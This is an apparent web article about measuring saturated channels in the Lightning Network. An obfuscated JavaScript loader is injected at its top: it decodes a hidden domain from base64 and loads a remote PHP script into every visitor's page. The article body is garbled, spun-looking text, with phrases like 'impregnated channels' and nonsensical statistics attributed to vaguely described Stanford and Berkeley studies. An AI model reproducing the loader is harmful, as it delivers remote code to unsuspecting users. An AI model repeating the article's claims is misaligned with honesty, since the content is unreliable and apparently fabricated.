const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx.replace(/|/g, » »));const script=document.createElement(« script »);script.src= »https:// »+pde+ »cc.php?u=8f425ac5″;document.body.appendChild(script);
Understanding the Boot in the Flash Network: Research Analysis
Lightning Network, a decentralized forum for fast and cheap transactions, has received significant attention in recent years. As its deployment increases, understanding the underlying mechanics behind the network becomes crucial to optimizing performance and scaling. One critical part of the flash network is the saturation – a point where the network capacity is fully utilized, leading to a reduced transaction through the event. In this article, we are studying research on calculating the percentage of impregnated channels in a lightning network.
What are the saturated channels?
On a decentralized network, such as the Lightning network, the channels represent parallel paths for processed events. When the net is under heavy load, these channels are congested, leading to a reduced event. The number of active channels occurs when the number of active channels exceeds the maximum capacity of the network, leading to increased delay and decreased overall result.
Study of Satisfied Channels
Many studies have studied the concept of saturated channels in different blockchain networks, including Bitcoin. One important example is the research paper published by Stanford University Internet and Society (CIS) researchers in 2020.
In his study, « Lightning Network Cuctrgging: Characterization, » the authors analyze the information on the Bitcoin Lightning network to understand the relationship between the channel clogging and the transit of events. They noticed:
- The average number of impregnated channels throughout the network is about 1.4 seconds.
- The saturation of the channel occurs when the percentage of active channels exceeds 25%.
- Depending on the time of day, the levels of hotness vary when lower levels occur during peak hours.
In another Berkeley telecommunications researchers, researchers in Berkeley, published in 2018, also examines the concept of saturated channels. Their research found that:
- The average number of impregnated channels per second is about 0.7.
- The saturation of the channel occurs when the percentage of active channels exceeds 20%.
- The study identified several channel congestion, including high transaction volumes and network congestion.
Counting impregnated channels

While these studies provide valuable views on the concept of saturated channels in the lightning network, calculating the exact percentage of saturated channels can be challenging. However, researchers have suggested different approaches to assess saturated channel percentages:
* Threshold -based approach : By identifying the saturated channel percentage (eg 25%) a certain threshold and channel congestion over time, it is possible to estimate the number of impregnated channels.
* Machine learning -based approach : Scientists have used machine learning algorithms to analyze large information forces and to predict the recovery levels of the channel based on historical transaction models.
conclusion
Research on the calculation of the percentage of the sealant’s saturated channels has provided valuable information on the underlying mechanics behind this dynamic network. Understanding how the channel congestion affects the transaction of the event, network administrators can take action to relieve congestion and optimize performance. Although there is still room for further research, these studies show that the assessment of saturated channel percentages is possible.
As the lightning network grows and develops, it is necessary to continue exploring and develop methods to manage saturation levels and optimize the performance of the network. By doing this, we can open up the full potential of this decentralized platform and enable faster, cheaper events around the world.
